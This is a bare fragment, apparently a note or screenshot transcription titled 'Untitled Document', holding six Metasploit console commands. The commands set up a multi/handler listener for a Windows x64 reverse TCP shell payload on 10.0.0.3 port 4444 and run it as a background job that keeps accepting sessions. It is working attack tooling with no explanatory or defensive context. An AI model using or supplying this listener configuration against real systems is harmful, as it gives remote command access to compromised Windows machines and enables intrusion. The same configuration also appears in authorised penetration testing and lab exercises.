 Open
*Untitled Document
use multi/handler
set payload windows/x64/shell/reverse_tcp
set lhost 10.0.0.3
set lport 4444
set ExitOnSession false
exploit -j